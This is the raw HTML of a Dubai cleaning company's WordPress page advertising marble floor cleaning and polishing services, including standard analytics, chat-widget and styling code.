<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.gcscleaning.ae/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.6" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-PLFJ2J9F" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.gcscleaning.ae"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-PLFJ2J9F");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.gcscleaning.ae/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gcscleaning.ae/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.gcscleaning.ae/?p=1842' />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-site-verification" content="IYzZE8sh3NExiZBM7N0Z0ZQJVpJbRtVwpN2CYDUul50" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WS849TX8');</script>
<!-- End Google Tag Manager -->		<script>
			var jabvfcr = {
				selector: "DIV.footer-copyright",
				manipulation: "html",
				html: "<p>© Copyrights <a href=\"https://www.gcscleaning.ae/\">GCS Cleaning</a> 2022. All Rights Reserved. Design, Development and <a href=\"https://skytechnologics.com/search-engine-optimization-services/\">SEO by </a><a href=\"https://skytechnologics.com/\">SkyTechnologics</a></p>"
			};
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.gcscleaning.ae/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.3.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.gcscleaning.ae/wp-content/uploads/2017/06/cropped-GCS-Logo-Final-PNG--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gcscleaning.ae/wp-content/uploads/2017/06/cropped-GCS-Logo-Final-PNG--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gcscleaning.ae/wp-content/uploads/2017/06/cropped-GCS-Logo-Final-PNG--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gcscleaning.ae/wp-content/uploads/2017/06/cropped-GCS-Logo-Final-PNG--270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.scroll-box {
    height: 400px; /* maximum height of the box, feel free to change this! */
    overflow-y: scroll;
}


.page-header .logo img {
    max-width: 45%;
}
.page-header-top-middle.hidden-xs {
    margin-right: 62px;
}

.quote-button-wrap {
    display: none;
}

.page-header-top-middle > * {
    margin: 0 50px 0px 8px;
}

.page-header .menu > li > a {
  
	padding: 15px 35px;}

.header-cart {
    display: none !important;
}

.page-header-top {
   
        background-image: none;
    background-image: url("https://www.gcscleaning.ae/wp-content/uploads/2021/06/bg-1.png");
    background-position: right;
}

.quote-button-wrap {
    margin-right: 150px;
}

.page-footer-bot > * {
    margin: 0 21px;
}

.page-footer-bot {
	padding: 25px 0 0;}

.footer-copyright {
    padding: 40px 0px 20px;
}

#qlwapp.qlwapp-middle-right.qlwapp-bubble .qlwapp-developer, #qlwapp.qlwapp-middle-right.qlwapp-bubble .qlwapp-toggle, #qlwapp.qlwapp-middle-right.qlwapp-button .qlwapp-developer, #qlwapp.qlwapp-middle-right.qlwapp-button .qlwapp-toggle, #qlwapp.qlwapp-bottom-right.qlwapp-bubble .qlwapp-developer, #qlwapp.qlwapp-bottom-right.qlwapp-bubble .qlwapp-toggle, #qlwapp.qlwapp-bottom-right.qlwapp-button .qlwapp-developer, #qlwapp.qlwapp-bottom-right.qlwapp-button .qlwapp-toggle {
    margin-right: 100px;
}

.page-header .menu > li > a {
    padding: 15px 21px;
}

.page-header-phone span.phone-number {
 
    font-size: 19px;
	line-height: 30px;}

.text-right {
    text-align: left;
}

.page-header-top .logo .shine {
    position: absolute;
    top: -23%;
    left: 24%;
   
}

.shine {
   
    width: 75px;
	height: 75px;}

h1, h2.h-lg {
   
	font-size: 40px;}

.page-footer-bot > * {
    margin: 0 12px;
}

.menu-link.sub-menu-link:hover {
    background: #374f87;
    color: white !important;
}

#nav-menu-item-1306 {
    background: #2d427e
}
#nav-menu-item-1306 a {
    color: white;
}

#nav-menu-item-1306:hover {
    background: #00aa0b;
}

@media only screen and (max-width: 600px) {
  .page-header .logo {

    margin-top: 8px;
   
 
		margin-bottom: 8px;}
	
	.page-header-top {
    background: white;
}
	body.is-loaded .page-header .menu, body.is-loaded .page-header .logo img {
 
    margin-top:42px;
}
	
	
}

.menu-toggle {
 
    right: 39px;
    bottom: 63px;


  
	z-index: 999999;}

	
	.divider-xl {
  
    height: 0px !important;
}
	
	.block {
    margin-bottom: 0px !important;
}

h1.h-decor, h2.h-decor {
  
    margin-top: 21px;
    color: #81c342;
}

.page-header .menu > li > a {
    padding: 15px 20px;
}

.page-header-menu.doubletap {
    background: #7fc041;
}

.page-header .menu > li > a {

	color: #fff;}

.page-header .menu li a:hover, .page-header .menu li:hover > a, .page-header .menu li.current-menu-item > a {
    color: #2c417c;
}


element.style {
}
.page-footer-menu {
    background-image: -webkit-gradient(linear, left top, right top, from(), to());
    background-image: -webkit-linear-gradient(left, , );
    background-image: -o-linear-gradient(left, , );
    background-image: linear-gradient(90deg, , );
}
.page-footer-menu {
    min-height: 75px;
    height: auto;
}

.page-footer-menu {

    background-image: linear-gradient(
90deg
			, #7fc041, #518c19);}

/*.get-banner-2 {
    
    background-image: linear-gradient(
90deg
			, #7fc041, #569618);}
*/
.news-prw-link {
    
	background-color: #7fc041;}

.block.bg-gradient, .block.fullwidth-bg.bg-gradient {
 
    background-image: linear-gradient(
90deg
			, #7fc041, #62a224);}

.how-works-number--color1 {
    background-color: #7fc041;
}

.how-works-number--color2 {
    background-color: #7fc041;
}

.how-works-number--color3 {
    background-color: #7fc041;
}

.block.bg-gradient-1, .block.fullwidth-bg.bg-gradient-1 {
 
    background-image: linear-gradient(
90deg
, #46c6cf, #47a8e3);
}

.btn, .more-link {
 
	background-color: #fff;
}
.social-list > li {
	margin-right:0px!important;
}
.wpb_content_element .sub-btn {
	margin-top:0px!important;
}
.page-footer-menu {
	    background-image: -webkit-gradient(linear, left top, right top, from(#46c6cf), to(#47a8e3));
    background-image: -webkit-linear-gradient(left, #46c6cf, #47a8e3);
    background-image: -o-linear-gradient(left, #46c6cf, #47a8e3);
    background-image: linear-gradient(
90deg
, #46c6cf, #47a8e3);
}
.page-header-menu.doubletap {
	background:#47a8e3;
}
 
.block.bg-gradient, .block.fullwidth-bg.bg-gradient {
    background-image: linear-gradient( 
90deg
 , #46c6cf, #47a8e3);
}
.get-banner-2 {
    background-image: linear-gradient( 
90deg
 , #46c6cf, #47a8e3;);
}
.how-works-number--color1 {
	background:#47a8e3;
}
.how-works-number--color2 {
	background:#47a8e3;
}
.how-works-number--color3 {
	background:#47a8e3;
}
.banner-guarantee {
    background-color: #47a8e3!important;
}
.wpcf7-submit {
	background-color: #47a8e3!important;
}
.wpb_content_element .sub-btn {
	background:#47a8e3!important;
}
h1.h-decor {
	color:#000!important;
}
@media only screen and (max-width:767px) {
  
	.logo img {
	
	}
	  
	.page-header .logo img {
    max-width: 26%!important;
		min-width:76px!important;
    }	
	
.menu-toggle {
    right: 39px;
    bottom: 38px;
    z-index: 999999;
}
	.quote-button-wrap {
		display:block!important;
	}
	.coupon-ribbon {
		font-size:25px!important;
	padding-top:30px;
	}
	#nav-menu-item-1306 {
		display:none!important;
	}
	.wpb_content_element .sub-btn {
		margin-top:0px!important;
	}
	rs-layer {
		margin-left:250px;
	}
	 
}
@media only screen and (max-width:1000px) {
	.page-header .logo img {
    max-width: 26%!important;
		min-width:76px!important;
    }	
}
.question-box .question-box-title  {
	display:none;
}
.havequestion {	
    font-size: 26px;
    line-height: 40px;
    font-weight: 600;
    color: #fff;
    margin-bottom: 18px;
}
.menubox ul li {
	list-style:none;
	padding-left:40px;
	margin-bottom:10px;
}
.menubox ul li a {
	color:#47a8e3!important;
}
.menubox ul li a:hover {
	color:#2d427e!important;
}
		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6120cf23649e0a0a5cd238cc/1fdk2i8qt';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y6DJZDETED"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y6DJZDETED');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LDNJGC6TVE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LDNJGC6TVE');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-255194519-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-255194519-1');
</script>
        <link rel='stylesheet' id='redux-custom-fonts-css' href='//www.gcscleaning.ae/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1674449785' type='text/css' media='all' />
</head>
        <body data-rsssl=1  class="wp-singular cleaning_services-template-default single single-cleaning_services postid-1842 wp-theme-cleaning-services theme-cleaning-services woocommerce-no-js wpb-js-composer js-comp-ver-5.6 vc_responsive">
                        <!-- Header -->
                        <header class="page-header header-sticky">
                                                        <div class="page-header-mobile-info">
                        <div class="page-header-mobile-info-content">
                                                        <div class="page-header-info"><i class="icon icon-map-marker"></i>
                                Trade Core Business Centre, 2nd Floor, Mankhool, Dubai, United Arab Emirates

&nbsp;                            </div>
                                                        <div class="page-header-info"><i class="icon icon-technology"></i>
                                +971 0504485205                            </div>
                            <div class="page-header-info"><i class="icon icon-clock"></i>
                                Sat - Thu : 8:00 - 18:00                            </div>
                            <div class="page-header-info"><i class="icon icon-speech-bubble"></i>
                                <a href="mailto:info@housecleandubai.com">booking@gcscleaning.ae</a>                            </div>
                                                        
                        </div>
                    </div>
                                        <div class="page-header-top">
                        <div class="container">
                            <div class="page-header-mobile-info-toggle"></div>
                                                        <div class="logo">
                                <a href="https://www.gcscleaning.ae/"><img src="https://www.gcscleaning.ae/wp-content/uploads/2021/06/GCS-Logo-Final-PNG-.png" alt="Logo">
                                </a>
                                <div class="shine"></div>
                            </div>     
                                    
                                                        <div class="page-header-top-middle hidden-xs">
                                <div class="page-header-slogan visible-lg">
                                    <div class="page-header-shedule hidden-xs">

&nbsp;
<div class="page-header-phone text-right"><i class="icon icon-speech-bubble"></i>
<span class="visible-lg visible-md visible-sm">Email </span><span class="phone-number">
<a href="mailto:booking@gcscleaning.ae">booking@gcscleaning.ae</a></span></div>
</div>                                </div>
                                <div class="page-header-shedule hidden-xs">
                                                                         <i class="icon icon-clock"></i>
                                   <div class="page-header-phone text-right">

<span class="visible-lg visible-md visible-sm">Sat - Thu   </span>

&nbsp;

<span class="visible-lg visible-md visible-sm">8:00 - 18:00</span>

</div>                                </div>
                                <div class="page-header-phone text-right">
                                    <span class="visible-lg visible-md visible-sm">
                                                                            </span>
                                    <span class="phone-number">
                                        <div class="page-header-shedule hidden-xs">

 <i class="icon icon-technology"></i>
<div class="page-header-phone text-right">

<span class="visible-lg visible-md visible-sm">Call Us </span>

<span class="phone-number">
+971 0504485205</span>

</div>
</div>                                    </span>
                                </div>
                            </div>
                                                        <div class="quote-button-wrap">
                                <a href="https://www.gcscleaning.ae/book-online/" class="btn"><i class="icon icon-bell"></i> 
                                Get a Quote                                </a>
                            </div>
                                                        <div class="header-cart">
                                                                <a class="cart-contents icon icon-market" href="javascript:void(0)" title="View your shopping cart"></a>
                                <div class="header-cart-dropdown">
                                    

		<div class="empty">No products in the cart.</div>





                                </div>
                            </div>
                                                    </div>
                    </div>
                    <a href="#" class="menu-toggle"><i class="icon-line-menu"></i><i class="icon-cancel"></i></a>
                    <div class="page-header-menu doubletap">
                        <div class="container">     
                            <ul id="menu-primary-menu" class="menu navbar-nav"><li id="nav-menu-item-1217" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.gcscleaning.ae/" class="menu-link main-menu-link">Home</a></li>
<li id="nav-menu-item-1411" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a href="https://www.gcscleaning.ae/about-us/" class="menu-link main-menu-link">About Us<span class="arrow"></span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1466" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.gcscleaning.ae/contacts/" class="menu-link sub-menu-link">Contact Us</a></li>
</ul>
</li>
<li id="nav-menu-item-2330" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a href="https://www.gcscleaning.ae/residential-cleaning/" class="menu-link main-menu-link">Residential Cleaning<span class="arrow"></span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-2186" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/cleaning-services/deep-cleaning-services-dubai/" class="menu-link sub-menu-link">Deep Cleaning Services</a></li>
	<li id="nav-menu-item-1578" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/best-apartment-cleaning-services/" class="menu-link sub-menu-link">Apartment Cleaning</a></li>
	<li id="nav-menu-item-1570" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/maids-service-dubai/" class="menu-link sub-menu-link">Maids Services</a></li>
	<li id="nav-menu-item-1571" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/house-keeping/" class="menu-link sub-menu-link">Housekeeping Services</a></li>
	<li id="nav-menu-item-1492" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/party-and-event/" class="menu-link sub-menu-link">Party &#038; Event</a></li>
	<li id="nav-menu-item-1923" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/cleaning-services/pest-control-services/" class="menu-link sub-menu-link">Pest Control</a></li>
	<li id="nav-menu-item-1490" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/upholstery/" class="menu-link sub-menu-link">Upholstery Cleaning Services</a></li>
	<li id="nav-menu-item-1611" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/mattress-cleaning/" class="menu-link sub-menu-link">Mattress Cleaning</a></li>
	<li id="nav-menu-item-1888" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/cleaning-services/home-cleaning-services/" class="menu-link sub-menu-link">Home Cleaning</a></li>
	<li id="nav-menu-item-1889" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/cleaning-services/tiles-and-grout-cleaning/" class="menu-link sub-menu-link">Tiles &#038; Grout</a></li>
	<li id="nav-menu-item-1896" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/cleaning-services/carpet-cleaning/" class="menu-link sub-menu-link">Carpet Cleaning</a></li>
	<li id="nav-menu-item-1902" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/cleaning-services/marble/" class="menu-link sub-menu-link">Marble</a></li>
</ul>
</li>
<li id="nav-menu-item-1282" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a href="https://www.gcscleaning.ae/cleaning-services/commercial-cleaning-services/" class="menu-link main-menu-link">Commercial Cleaning<span class="arrow"></span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1553" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/restaurant-cleaning-services/" class="menu-link sub-menu-link">Restaurant Cleaning Services</a></li>
	<li id="nav-menu-item-1554" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/hotel-cleaning/" class="menu-link sub-menu-link">Hotel Cleaning Services</a></li>
	<li id="nav-menu-item-1555" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/hospital-cleaning-services/" class="menu-link sub-menu-link">Hospital Cleaning Services</a></li>
	<li id="nav-menu-item-1556" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/school-cleaning-services/" class="menu-link sub-menu-link">School Cleaning Services</a></li>
	<li id="nav-menu-item-1494" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/office-cleaning/" class="menu-link sub-menu-link">Office Cleaning Services</a></li>
	<li id="nav-menu-item-1558" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/shops-cleaning-services/" class="menu-link sub-menu-link">Shops Cleaning Services</a></li>
	<li id="nav-menu-item-1559" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/malls-cleaning-services/" class="menu-link sub-menu-link">Malls Cleaning Services</a></li>
	<li id="nav-menu-item-1674" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/exhibition-center-cleaning/" class="menu-link sub-menu-link">Exhibition Center Cleaning</a></li>
	<li id="nav-menu-item-1890" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/cleaning-services/after-construction/" class="menu-link sub-menu-link">After Construction</a></li>
	<li id="nav-menu-item-1897" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/cleaning-services/hotel-and-hospitals-cleaning/" class="menu-link sub-menu-link">Hotel &#038; hospital</a></li>
</ul>
</li>
<li id="nav-menu-item-1521" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a href="https://www.gcscleaning.ae/cleaning-services/technical-services/" class="menu-link main-menu-link">Technical Services<span class="arrow"></span></a>
<ul class="sub-menu menu-odd  menu-depth-1">
	<li id="nav-menu-item-1522" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/electrical-work/" class="menu-link sub-menu-link">Electrical Work</a></li>
	<li id="nav-menu-item-1523" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/plumbing-work/" class="menu-link sub-menu-link">Plumbing Work Services</a></li>
	<li id="nav-menu-item-1524" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/carpentry-work/" class="menu-link sub-menu-link">Carpentry Work</a></li>
	<li id="nav-menu-item-1525" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/painting-services/" class="menu-link sub-menu-link">Painting Services</a></li>
	<li id="nav-menu-item-1526" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/wall-paper-fixing/" class="menu-link sub-menu-link">Wall Paper Fixing</a></li>
	<li id="nav-menu-item-1527" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-cleaning_services"><a href="https://www.gcscleaning.ae/cleaning-services/curtain-fixing/" class="menu-link sub-menu-link">Curtain Fixing</a></li>
	<li id="nav-menu-item-1898" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/cleaning-services/curtain-cleaning/" class="menu-link sub-menu-link">Curtain Cleaning</a></li>
</ul>
</li>
<li id="nav-menu-item-2307" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.gcscleaning.ae/blogs/" class="menu-link main-menu-link">Blogs</a></li>
<li id="nav-menu-item-1306" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.gcscleaning.ae/book-online/" class="menu-link main-menu-link">GET A QUOTE</a></li>
</ul>                        </div>
                    </div>
                </header><main class="page-main">
    <!-- Breadcrumbs Block -->
                        <div class="block breadcrumbs">
                        <div class="container">
                            <div class="breadcrumb">
                                <span><span><a href="https://www.gcscleaning.ae/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Marble Cleaning</span></span>                            </div>
                        </div>
                    </div>
                        <!-- //Breadcrumbs Block -->
    <div class="block">
                    <h1 class="text-center h-decor">Marble Cleaning</h1>                <div class="container">
            <div class="row">
                <div class="col-md-8 col-lg-9 aside">
                                        <div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h1>Marble Floor Cleaning</h1>
<p>GCS Cleaning Services LLC is a certified marble floor cleaning company in Dubai. We offer the best solutions for marble floor polishing and cleaning at very affordable rates. Marble floorings are the most popular type of floorings because they give an aesthetic appearance to your home, office, or shop. However, it requires regular maintenance and polishing to keep it beautiful and protected against staining and etching. Our professionals offer a variety of cleaning, sealing, and polishing solutions based on your personal requirements.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-1901 size-full" src="https://www.gcscleaning.ae/wp-content/uploads/2021/09/marbel1_860x323.jpg" alt="" width="860" height="323" srcset="https://www.gcscleaning.ae/wp-content/uploads/2021/09/marbel1_860x323.jpg 860w, https://www.gcscleaning.ae/wp-content/uploads/2021/09/marbel1_860x323-300x113.jpg 300w, https://www.gcscleaning.ae/wp-content/uploads/2021/09/marbel1_860x323-768x288.jpg 768w, https://www.gcscleaning.ae/wp-content/uploads/2021/09/marbel1_860x323-600x225.jpg 600w" sizes="(max-width: 860px) 100vw, 860px" /></p>
<p>We provide marble floor polishing and cleaning services for all kinds of marble floors including:</p>
<ol>
<li>Carrara marble floor</li>
<li>Statuary marble floor</li>
<li>Calactta marble floor</li>
<li>Emperador marble floor</li>
<li>Crema Marfil marble floor</li>
</ol>
<p>If you are looking for marble floor polishing and cleaning services for other types of floorings, please let us know. We have sufficient machinery and the best cleaning solutions to go beyond your expectations.</p>
<h3>Request a free estimate from our experts to get affordable marble floor polishing services<strong>!</strong></h3>
<p>We clean, restore, maintain, and polish the marble floor to protect it from multiple damages. Marble is a very challenging type of flooring for cleaning and maintenance. It has a natural degree of porosity that multiplies discoloration risk factors and dissolution of the stone. We use non-acidic and non-alkali based chemicals for cleaning purposes to maintain its surface qualities. Our experts use affordable cleaning and polishing materials to improve the surface appearance of the marble floor.</p>
<h3>Improve the appearance and outlook of the marble floor with our marble floor polishing &amp; cleaning service<strong>s</strong></h3>
<p>Our company is equipped with the latest machinery and tools to deliver the best results. The high-performance tools can pick dirt from hard-to-reach areas. Moreover, our team members are provided regular pieces of training to meet industry-specific requirements. The application of marble floor cleaning or polishing tools is based on the requirement of the area and condition of the floor. We usually use high-performance vacuum machines to collect dirt and dust particles.</p>
<h3>Book the best deal for marble flooring cleaning and polishing in Dubai with us!</h3>
<p>We provide marble floor polishing and cleaning services in residential and commercial sectors. Additionally, we offer special discounts and packages to get regular or annual marble floor cleaning services. Our team members are available 24&#215;7 to serve our clients. You can call us or leave a message on our website for appointments. Our team members fix an appointment as per your schedule to meet your expectations. Your 100% satisfaction is our core responsibility.</p>
